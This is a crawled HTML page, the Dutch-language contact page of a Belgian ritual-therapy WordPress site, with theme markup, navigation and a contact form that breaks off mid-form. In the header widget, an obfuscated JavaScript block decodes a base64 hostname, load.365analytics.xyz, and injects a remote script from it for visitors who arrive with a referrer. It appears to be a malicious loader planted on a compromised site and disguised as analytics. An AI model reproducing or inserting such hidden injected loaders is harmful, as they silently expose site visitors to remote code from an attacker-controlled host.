

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dezielhouderij.be/contacteer-ons/
body_size: 11541
content:
<!doctype html>
<!-- BoldGrid Theme Framework Version: 1.7.11 -->
<html lang="nl" class='no-js'>

<head>
	<meta charset="utf-8">
	<meta http-equiv="x-ua-compatible" content="ie=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Contacteer ons &#8211; De Zielhouderij</title>
<link rel='dns-prefetch' href='//www.dezielhouderij.be' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="De Zielhouderij &raquo; Feed" href="https://www.dezielhouderij.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="De Zielhouderij &raquo; Reactiesfeed" href="https://www.dezielhouderij.be/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dezielhouderij.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='ai1ec_style-css'  href='//www.dezielhouderij.be/wp-content/plugins/all-in-one-event-calendar/cache/1ee651a1_ai1ec_parsed_css.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.dezielhouderij.be/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.dezielhouderij.be/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.5.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.dezielhouderij.be/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.5.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://www.dezielhouderij.be/wp-content/themes/boldgrid-haven/inc/boldgrid-theme-framework/assets/css/font-awesome/font-awesome.min.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-styles-css'  href='https://www.dezielhouderij.be/wp-content/themes/boldgrid-haven/inc/boldgrid-theme-framework/assets/css/bootstrap/bootstrap.min.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='boldgrid-theme-framework-css'  href='https://www.dezielhouderij.be/wp-content/themes/boldgrid-haven/inc/boldgrid-theme-framework/assets/css/boldgrid-theme-framework.min.css?ver=1.18.10' type='text/css' media='all' />
<link rel='stylesheet' id='bgtfw-smartmenus-css'  href='https://www.dezielhouderij.be/wp-content/themes/boldgrid-haven/inc/boldgrid-theme-framework/assets/css/smartmenus/sm-core-css.css?ver=1.18.10' type='text/css' media='all' />
<link rel='stylesheet' id='bgtfw-smartmenus-bootstrap-css'  href='https://www.dezielhouderij.be/wp-content/themes/boldgrid-haven/inc/boldgrid-theme-framework/assets/css/smartmenus/bootstrap/jquery.smartmenus.bootstrap.css?ver=1.18.10' type='text/css' media='all' />
<link rel='stylesheet' id='boldgrid-components-css'  href='https://www.dezielhouderij.be/wp-content/plugins/post-and-page-builder/assets/css/components.min.css?ver=2.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='boldgrid-buttons-css'  href='https://www.dezielhouderij.be/wp-content/themes/boldgrid-haven/css/buttons.css?ver=1643316205' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.dezielhouderij.be/wp-content/themes/boldgrid-haven/style.css' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
.bgtfw-edit-link a{background:rgb(191, 191, 191)!important;border:2px solid #333333!important;color:#333333!important;}.bgtfw-edit-link a:focus{-webkit-box-shadow: 0 0 0 2px #333333!important;box-shadow: 0 0 0 2px #333333!important;}.bgtfw-edit-link a svg{fill:#333333!important;
</style>
<link rel='stylesheet' id='boldgrid-color-palettes-css'  href='https://www.dezielhouderij.be/wp-content/themes/boldgrid-haven/css/color-palettes.css?ver=1643316205' type='text/css' media='all' />
<link rel='stylesheet' id='kirki_google_fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto+Slab%7CMontserrat%7CPalanquin&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='animatecss-css'  href='https://www.dezielhouderij.be/wp-content/plugins/post-and-page-builder/assets/css/animate.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-global-css'  href='https://www.dezielhouderij.be/wp-content/themes/boldgrid-haven/inc/boldgrid-theme-framework/includes/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-global-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6{font-family:"Roboto Slab", Georgia, serif;}h1, h2, h3, h4, h5, h6{text-transform:none;}h1.alt-font, h2.alt-font, h3.alt-font, h4.alt-font, h5.alt-font, h6.alt-font, .h1.alt-font, .h2.alt-font, .h3.alt-font, .h4.alt-font, .h5.alt-font, .h6.alt-font{font-family:Montserrat, Helvetica, Arial, sans-serif;}h1.alt-font, h2.alt-font, h3.alt-font, h4.alt-font, h5.alt-font, h6.alt-font{text-transform:none;}.primary-menu ul li a{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:14px;text-transform:uppercase;}.social-menu ul li a{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:14px;text-transform:uppercase;}.secondary-menu ul li a{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:14px;text-transform:uppercase;}.tertiary-menu ul li a{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:14px;text-transform:uppercase;}.footer-center-menu ul li a{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:14px;text-transform:uppercase;}body, p, .site-content, .site-footer{font-family:"Roboto Slab", Georgia, serif;font-size:18px;line-height:160%;}.site-title{font-family:Palanquin, Helvetica, Arial, sans-serif;font-size:19px;text-transform:lowercase;margin-top:-12px;margin-bottom:20px;line-height:150%;letter-spacing:1px;}.site-title a{text-decoration:none;}.site-title a:hover{text-decoration:underline;}.site-title a:focus{text-decoration:underline;}.site-branding{margin-left:-50px;}.logo-site-title img{width:555px;}
</style>
<script type='text/javascript' src='https://www.dezielhouderij.be/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.dezielhouderij.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.dezielhouderij.be/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dezielhouderij.be/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.dezielhouderij.be/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<meta name="generator" content="WooCommerce 3.5.2" />
<link rel="canonical" href="https://www.dezielhouderij.be/contacteer-ons/" />
<link rel='shortlink' href='https://www.dezielhouderij.be/?p=175' />
<link rel="alternate" type="application/json+oembed" href="https://www.dezielhouderij.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dezielhouderij.be%2Fcontacteer-ons%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.dezielhouderij.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dezielhouderij.be%2Fcontacteer-ons%2F&#038;format=xml" />

		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-98337516-1', 'auto');
			ga('require', 'displayfeatures');
			ga('require', 'linkid', 'linkid.js');
			ga('set', 'forceSSL', true);
			ga('send', 'pageview');
		</script>

	<style type="text/css" id="boldgrid-custom-css"></style>		<style id="boldgrid-custom-fonts" type="text/css">
		h1:not( .site-title ):not( .alt-font ), .h1{ font-size:52px; text-transform:none; font-family:Roboto Slab;}h2:not( .alt-font ), .h2{ font-size:43px; text-transform:none; font-family:Roboto Slab;}h3:not( .alt-font ):not( .site-description ), .h3{ font-size:34px; text-transform:none; font-family:Roboto Slab;}h4:not( .alt-font ), .h4{ font-size:25px; text-transform:none; font-family:Roboto Slab;}h5:not( .alt-font ), .h5{ font-size:20px; text-transform:none; font-family:Roboto Slab;}h6:not( .alt-font ), .h6{ font-size:17px; text-transform:none; font-family:Roboto Slab;}h1.alt-font, .h1.alt-font{ font-size:52px; text-transform:none; font-family:Montserrat;}h2.alt-font, .h2.alt-font{ font-size:43px; text-transform:none; font-family:Montserrat;}h3.alt-font, .h3.alt-font{ font-size:34px; text-transform:none; font-family:Montserrat;}h4.alt-font, .h4.alt-font{ font-size:25px; text-transform:none; font-family:Montserrat;}h5.alt-font, .h5.alt-font{ font-size:20px; text-transform:none; font-family:Montserrat;}h6.alt-font, .h6.alt-font{ font-size:17px; text-transform:none; font-family:Montserrat;}.bg-font-family-menu { font-family: Montserrat !important }.bg-font-family-body { font-family: Roboto Slab !important }.bg-font-family-alt { font-family: Montserrat !important }.bg-font-family-heading { font-family: Roboto Slab !important }			blockquote, blockquote p, .mod-blockquote { font-size: 22.5px; }
		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.dezielhouderij.be/wp-content/uploads/2017/01/Man_In_NatureII.jpg"); background-position: left top; background-size: auto; background-repeat: no-repeat; background-attachment: fixed; }
</style>
<link rel="icon" href="https://www.dezielhouderij.be/wp-content/uploads/2017/01/cropped-De-zielhouderij-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.dezielhouderij.be/wp-content/uploads/2017/01/cropped-De-zielhouderij-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.dezielhouderij.be/wp-content/uploads/2017/01/cropped-De-zielhouderij-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.dezielhouderij.be/wp-content/uploads/2017/01/cropped-De-zielhouderij-270x270.jpg" />
<style id='boldgrid-override-styles' type='text/css'>body.custom-background { background-position:-5px -10px;background-size:cover; }</style></head>
	<body class="page-template-default page page-id-175 custom-background woocommerce-no-js boldgrid-ppb group-blog post-title-hidden sticky-footer-enabled standard-menu-enabled bgtfw-edit-links-shown palette-primary">
					<div id="boldgrid-sticky-wrap">
				<div class="site-header">
						
<header id="masthead" class="header" role="banner" >
			<div class='boldgrid-section'>
					</div>
		<div class='boldgrid-section'>
			<div class="bgtfw container">
				<div class='row header-1'>
					<div class='col-md-12 header-1'><aside class="widget_text widget_custom_html widget well" id="custom_html-11"><div class="textwidget custom-html-widget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></aside><div id="menu-social" class="social-menu menu-social"><ul id="menu-social-items" class="menu-items list-inline"><li id="menu-item-48155" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-social facebook menu-item-48155"><a title="Facebook" target="_blank" href="//facebook.com/dezielhouderij/"><i class='fa-lg fa fa-facebook '></i><span class='sr-only'>Facebook</span></a></li>
<li id="menu-item-48267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48267"><a href="https://www.dezielhouderij.be/overdezielhouderij/">Over ons</a></li>
<li id="menu-item-48163" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-175 current_page_item menu-item-48163"><a href="https://www.dezielhouderij.be/contacteer-ons/">Contacteer ons</a></li>
<li id="menu-item-51949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51949"><a href="https://www.dezielhouderij.be/agenda/">Agenda</a></li>
<li id="menu-item-51945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51945"><a href="https://www.dezielhouderij.be/winkelmand/">Winkelmand</a></li>
</ul></div></div>
				</div>
				<div class='row header-2 header-3 header-4'>
					<div class='col-md-4 header-2'></div>
					<div class='col-md-4 header-3'></div>
					<div class='col-md-4 header-4'></div>
				</div>
				<div class='row header-14 header-15'>
					<div class='col-md-9 header-14'></div>
					<div class='col-md-3 header-15'></div>
				</div>
				<div class='row header-5'>
					<div class='col-md-12 header-5'>			<nav id="site-navigation" class="navbar navbar-default" role="navigation">
				<div class="navbar-header">
					<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#primary-navbar">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
				</div><!-- .navbar-header -->
				<div id="primary-navbar" class="collapse navbar-collapse primary-menu"><ul id="menu-primary" class="nav navbar-nav"><li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://www.dezielhouderij.be/rituele-therapie/">Rituele therapie</a></li>
<li id="menu-item-40732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40732"><a href="https://www.dezielhouderij.be/dieptetherapie/">Diepte-therapie</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://www.dezielhouderij.be/rituelen-op-maat/">Rituelen op maat</a></li>
<li id="menu-item-42267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42267"><a href="https://www.dezielhouderij.be/bedrijven/">Bedrijven</a></li>
<li id="menu-item-20715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20715"><a href="https://www.dezielhouderij.be/stembevrijding/">Stembevrijding</a></li>
<li id="menu-item-51947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51947"><a href="https://www.dezielhouderij.be/winkel/">Winkel</a></li>
</ul></div>							</nav><!-- #site-navigation -->
			</div>
				</div>
				<div class='row header-6 header-7'>
					<div class='col-md-6 header-6'></div>
					<div class='col-md-6 header-7'></div>
				</div>
				<div class='row header-8'>
					<div class='col-md-12 header-8'></div>
				</div>
				<div class='row header-9 header-10'>
					<div class='col-md-6 header-9'>		<div class="site-branding">
					<div class="site-title">
			<a class='logo-site-title' href="https://www.dezielhouderij.be/"  rel="home">
				<img  src="https://www.dezielhouderij.be/wp-content/uploads/2017/12/DeZielhouderij_logo_liggend_wit-01kopie-1.png" width="2984" height="741" />
			</a>
		</div>
					<h3 class="site-description site-description invisible"></h3>		</div><!-- .site-branding -->
		<aside class="boldgrid-widget widget" id="black-studio-tinymce-3"><h2 class="widget-title alt-font">Call To Action</h2><div class="textwidget"><div class="col-sm-12 col-md-12">
<div class="call-to-action">
<p class="p-button-primary"><a class="button-primary" href="https://www.dezielhouderij.be/contacteer-ons/">CONTACTEER ONS</a></p>
</div>
</div>
</div></aside></div>
					<div class='col-md-6 header-10'></div>
				</div>
				<div class='row header-11'>
					<div class='col-md-12 header-11'></div>
				</div>
			</div><!-- .container -->
		</div><!-- .section -->
		<div class='boldgrid-section'>
					</div>
	</header><!-- #masthead -->
		</div><!-- /.header -->
								<div id="content" class="site-content" role="document">
			<main class="main ">
				<div class="row">
					<div class="">
						<article id="post-175" class="post-175 page type-page status-publish">
		<header class="entry-header">
		
<div class="bgtfw container">
		</div>
	</header><!-- .entry-header -->
		<div class="entry-content">
		<div class="bgtfw ">
			<div class="boldgrid-section">
<div class="container">
<div class="row">
<div class="col-md-8 col-sm-9 col-xs-12">
	<div id="ninja_forms_form_37_cont" class="ninja-forms-cont">
		<div id="ninja_forms_form_37_wrap" class="ninja-forms-form-wrap-bootstrap">
	<div id="ninja_forms_form_37_response_msg" style="" class="ninja-forms-response-msg  alert alert-warning"></div>	<form id="ninja_forms_form_37" enctype="multipart/form-data" method="post" name="" action="" class="ninja-forms-form ninja-forms-bootstrap">

	<input type="hidden" id="_wpnonce" name="_wpnonce" value="f857053bd3" /><input type="hidden" name="_wp_http_referer" value="/contacteer-ons/" />	<input type="hidden" name="_ninja_forms_display_submit" value="1">
	<input type="hidden" name="_form_id"  id="_form_id" value="37">
		<div class="hp-wrap">
		<label>Ben je mens en zie je dit veld , laat het dan leeg.			<input type="text" value="" name="_OAnSV">
			<input type="hidden" value="_OAnSV" name="_hp_name">
		</label>
	</div>
		<div id="ninja_forms_form_37_all_fields_wrap" class="ninja-forms-all-fields-wrap">
			<div class="ninja-forms-required-items alert alert-warning">Velden met een <span class="ninja-forms-req-symbol">*</span> zijn nodig om je aanvraag te beantwoorden.</div>
								<div class="field-wrap form-group text-wrap label-above"  id="ninja_forms_field_126_div_wrap" data-visible="1">
							<input type="hidden" id="ninja_forms_field_126_type" value="text">
		<label for="ninja_forms_field_126" id="ninja_forms_field_126_label" class=" control-label">Voornaam 				</label>
			<input id="ninja_forms_field_126" data-mask="" data-input-limit="" data-input-limit-type="char" data-input-limit-msg="" name="ninja_forms_field_126" type="text" placeholder="" class="ninja-forms-field   form-control " value="" rel="126"   />
		<div id="ninja_forms_field_126_error" style="display:none;" class="ninja-forms-field-error help-block">
		</div>
							</div>
												<div class="field-wrap form-group text-wrap label-above"  id="ninja_forms_field_121_div_wrap" data-visible="1">
							<input type="hidden" id="ninja_forms_field_121_type" value="text">
		<label for="ninja_forms_field_121" id="ninja_forms_field_121_label" class=" control-label">Naam 				</label>
			<input id="ninja_forms_field_121" data-mask="" data-input-limit="" data-input-limit-type="char" data-input-limit-msg="" name="ninja_forms_field_121" type="text" placeholder="" class="ninja-forms-field   form-control " value="" rel="121"   />
		<div id="ninja_forms_field_121_error" style="display:none;" class="ninja-forms-field-error help-block">
		</div>
							</div>
												<div class="field-wrap form-group text-wrap label-above"  id="ninja_forms_field_113_div_wrap" data-visible="1">
							<input type="hidden" id="ninja_forms_field_113_type" value="text">
		<label for="ninja_forms_field_113" id="ninja_forms_field_113_label" class=" control-label">Email <span class='ninja-forms-req-symbol'><strong>*</strong></span>				</label>
			<input id="ninja_forms_field_113" data-mask="" data-input-limit="" data-input-limit-type="char" data-input-limit-msg="" name="ninja_forms_field_113" type="text" placeholder="" class="ninja-forms-field  ninja-forms-req  form-control email " value="" rel="113"   />
		<div id="ninja_forms_field_113_error" style="display:none;" class="ninja-forms-field-error help-block">
		</div>
							</div>
												<div class="field-wrap form-group list-checkbox-wrap label-above"  id="ninja_forms_field_115_div_wrap" data-visible="1">
							<input type="hidden" id="ninja_forms_field_115_type" value="list">
		<input type="hidden" id="ninja_forms_field_115_list_type" value="checkbox">
				<label for="ninja_forms_field_115" id="ninja_forms_field_115_label" class=" control-label">Ik wil graag een afspraak regelen voor: 				</label>
		<input type="hidden" id="ninja_forms_field_115" name="ninja_forms_field_115" value=""><span id="ninja_forms_field_115_options_span" class="" rel="115"><ul><li><label id="ninja_forms_field_115_0_label" class="ninja-forms-field-115-options" style=""><input id="ninja_forms_field_115_0" name="ninja_forms_field_115[]" type="checkbox" class="ninja-forms-field  ninja_forms_field_115" value="bedrijven"  rel="115"/>bedrijven</label></li><li><label id="ninja_forms_field_115_1_label" class="ninja-forms-field-115-options" style=""><input id="ninja_forms_field_115_1" name="ninja_forms_field_115[]" type="checkbox" class="ninja-forms-field  ninja_forms_field_115" value="rituele therapie"  rel="115"/>rituele therapie</label></li><li><label id="ninja_forms_field_115_2_label" class="ninja-forms-field-115-options" style=""><input id="ninja_forms_field_115_2" name="ninja_forms_field_115[]" type="checkbox" class="ninja-forms-field  ninja_forms_field_115" value="ritueel op maat"  rel="115"/>ritueel op maat</label></li><li><label id="ninja_forms_field_115_3_label" class="ninja-forms-field-115-options" style=""><input id="ninja_forms_field_115_3" name="ninja_forms_field_115[]" type="checkbox" class="ninja-forms-field  ninja_forms_field_115" value="evenement : Moeders en dochters"  rel="115"/>evenement : Moeders en dochters</label></li><li><label id="ninja_forms_field_115_4_label" class="ninja-forms-field-115-options" style=""><input id="ninja_forms_field_115_4" name="ninja_forms_field_115[]" type="checkbox" class="ninja-forms-field  ninja_forms_field_115" value="evenement: Partners"  rel="115"/>evenement: Partners</label></li><li><label id="ninja_forms_field_115_5_label" class="ninja-forms-field-115-options" style=""><input id="ninja_forms_field_115_5" name="ninja_forms_field_115[]" type="checkbox" class="ninja-forms-field  ninja_forms_field_115" value="stembevrijding"  rel="115"/>stembevrijding</label></li></ul></span><li style="display:none;" id="ninja_forms_field_115_template"><label><input id="ninja_forms_field_115_" name="" type="checkbox" class="ninja-forms-field " value="" rel="115" /></label></li>
				<div id="ninja_forms_field_115_error" style="display:none;" class="ninja-forms-field-error help-block">
		</div>
							</div>
												<div class="field-wrap form-group text-wrap label-above"  id="ninja_forms_field_127_div_wrap" data-visible="1">
							<input type="hidden" id="ninja_forms_field_127_type" value="text">
		<label for="ninja_forms_field_127" id="ninja_forms_field_127_label" class=" control-label">Word je liever gebeld, geef ons je nummer. 				</label>
			<input id="ninja_forms_field_127" data-mask="" data-input-limit="" data-input-limit-type="char" data-input-limit-msg="" name="ninja_forms_field_127" type="text" placeholder="" class="ninja-forms-field   form-control " value="" rel="127"   />
		<div id="ninja_forms_field_127_error" style="display:none;" class="ninja-forms-field-error help-block">
		</div>
							</div>
												<div class="field-wrap form-group checkbox-wrap label-left"  id="ninja_forms_field_130_div_wrap" data-visible="1">
							<input type="hidden" id="ninja_forms_field_130_type" value="checkbox">
		<label for="ninja_forms_field_130" id="ninja_forms_field_130_label" class=" control-label">Schrijf je in op onze nieuwsbrief 				</label>
		<input id="" name="ninja_forms_field_130" type="hidden" value="unchecked" /><input id="ninja_forms_field_130" name="ninja_forms_field_130" type="checkbox" class="ninja-forms-field " value="checked" checked = "checked" rel="130"/>	<div id="ninja_forms_field_130_error" style="display:none;" class="ninja-forms-field-error help-block">
		</div>
							</div>
												<div class="field-wrap form-group textarea-wrap label-above"  id="ninja_forms_field_118_div_wrap" data-visible="1">
							<input type="hidden" id="ninja_forms_field_118_type" value="textarea">
		<label for="ninja_forms_field_118" id="ninja_forms_field_118_label" class=" control-label">Heb je nog andere ideeën, opmerkingen of vragen: 				</label>
				<textarea name="ninja_forms_field_118" id="ninja_forms_field_118" class="ninja-forms-field   form-control" rel="118" data-input-limit="" data-input-limit-type="char" data-input-limit-msg="character(s) left"></textarea>
			<div id="ninja_forms_field_118_error" style="display:none;" class="ninja-forms-field-error help-block">
		</div>
							</div>
												<div class="field-wrap form-group submit-wrap label-above"  id="ninja_forms_field_120_div_wrap" data-visible="1">
							<input type="hidden" id="ninja_forms_field_120_type" value="submit">
	<div id="nf_submit_37">
		<input type="submit" name="_ninja_forms_field_120" class="ninja-forms-field   button-primary" id="ninja_forms_field_120" value="Verzend" rel="120" >
	</div>
	<div id="nf_processing_37" style="display:none;">
